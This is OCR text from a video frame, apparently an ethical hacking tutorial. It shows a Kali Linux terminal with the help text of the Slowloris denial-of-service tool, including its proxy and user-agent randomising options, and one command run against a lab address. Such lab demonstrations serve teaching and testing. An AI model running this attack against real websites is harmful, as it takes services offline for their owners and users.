 Kali-Linux-2018.3-vm-amd64 - VMware Workstation 15 Player (Non-commercial use only)
Ethical
Hacking ...
Player
Applications Places Terminal Sun 14:04 1
root@kali: ~/slowloris
File Edit View Search Terminal Help
restart-vm-
tools.sh
mount-
shared-
folders.sh
awesome-
game.exe
[--proxy-host PROXY_HOST] [--proxy-port PROXY_PORT]
[--https]
[host]
Slowloris, low bandwidth stress test tool for websites
positional arguments:
host Host to perform stress test on
optional arguments:
-h, --help show this help message and exit
-p PORT, --port PORT Port of webserver, usually 80
-s SOCKETS, --sockets SOCKETS
Number of sockets to use in the test
-v, --verbose Increases logging
-ua, --randuseragents
Randomizes user-agents with each request
-x, --useproxy Use a SOCKS5 proxy for connecting
--proxy-host PROXY_HOST
SOCKS5 proxy host
--proxy-port PROXY_PORT
SOCKS5 proxy port
--https Use HTTPS for the requests
root@kali:~/slowloris# ./slowloris.py -p 80 192.168.75.131
.0
Type here to search
2:04 PM
10/28/2018